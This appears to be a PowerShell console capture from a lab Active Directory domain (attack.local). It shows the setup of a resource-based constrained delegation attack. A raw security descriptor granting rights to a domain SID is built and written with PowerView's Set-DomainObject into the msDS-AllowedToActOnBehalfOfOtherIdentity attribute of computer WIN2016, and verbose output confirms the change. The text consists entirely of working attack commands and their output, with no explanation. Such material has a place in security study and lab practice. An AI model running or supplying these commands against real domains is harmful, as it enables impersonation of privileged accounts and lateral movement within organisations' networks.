 PS C:\Users\oa\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWR
PWPDTLOCRSDRCWDWO;;;S-1-5-21-4052809752-717748265-227546684-1103)"
PS C:\Users\oa\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\oa\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\oa\Desktop> Get-DomainComputer WIN2016.attack.local| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofoth
eridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=ATTACK,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'attack.local' from 'CN=WIN2016,CN=Computers,DC=attack,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=attack,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN2016,CN=Computers,DC=attack,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 24 248 144 241
41 248 199 42 60 22 144 13 79 4 0 0' for object 'WIN2016$'
PS C:\Users\oa\Desktop>
PS C:\Users\oa\Desktop>
PS C:\Users\oa\Desktop>
PS C:\Users\oa\Desktop>
PS C:\Users\oa\Desktop> Get-DomainComputer WIN2016.attack.local -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\oa\Desktop>